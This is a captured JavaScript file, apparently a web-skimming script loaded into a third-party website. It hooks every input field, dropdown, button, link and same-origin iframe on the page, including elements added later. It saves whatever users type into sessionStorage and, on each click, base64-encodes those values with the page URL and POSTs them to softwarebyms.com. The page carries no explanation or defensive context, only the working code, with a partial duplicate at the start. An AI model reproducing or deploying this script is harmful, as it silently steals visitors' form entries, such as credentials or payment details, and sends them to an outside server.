                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it
body_size: 14414
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    